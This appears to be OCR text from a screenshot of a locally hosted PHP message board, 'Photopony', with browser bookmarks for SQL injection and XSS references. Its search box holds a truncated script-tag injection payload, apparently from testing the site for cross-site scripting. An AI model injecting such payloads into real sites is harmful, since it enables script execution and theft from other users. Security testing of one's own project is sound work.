 Photopony - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/photopony/pp_home.php
Google
Bookmarks UMW Webmail Facebook Cracked YouTube girlscouts project Google GameCycler
Google Passwords and ... SQL Injection B... shannotate/Ga... xss script exam... RS XSS (Cross Site ... or 1=1 - Google... SQL injection Ba... SQL Injection C... Class Schedule ... Photopony
Photopony Homepage
Home || Login || Register || Logout
You should log in if you want to post!
Search for Stuff!
How-To:
1. In the first box, enter a term to search for.
2. Choose a board to search on. You'll only get results from this board.
3. Press Search The Ponybase!
4. The site will search both in thread titles and thread keywords* to find you a match for your search term.
It will search for your term anywhere in the thread title, but must be an exact match for any thread keyword.
Search for What? <SCRIPT SRC=http://ha
(Enter nothing to see the entire board)
On What Board? Art
Search the Ponybase!
start Photopo... Photopony MINGW... data XSS Window... C:\WIN... StarCraf... Framing ... about.t... 11:08 PM